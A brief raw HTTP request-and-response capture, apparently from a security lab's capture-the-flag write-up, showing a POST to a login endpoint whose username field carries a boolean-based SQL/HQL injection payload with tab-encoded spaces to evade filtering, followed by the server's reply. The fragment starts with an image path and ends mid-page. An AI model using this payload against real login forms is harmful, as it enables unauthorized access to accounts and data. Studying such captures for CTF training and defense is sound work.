 POST /zhuanxvlogin HTTP/1.1
Host: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:56.0) Gecko/20100101 Firefox/56.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
user.name=1'or(select%09'a'from%09User)like'b'or'1'like'1
&user.password=1
HTTP/1.1 200
Set-Cookie: JSESSIONID=4469AF351C1156079DE608D3ADC673D5;
Content-Type: text/html;charset=UTF-8
Content-Length: 3978
Date: Sun, 30 May 2021 05:58:17 GMT
<script>alert("登录失败，请检查用户名和密码")</scr
<!DOCTYPE html>
<html>
<head>
宸极实验室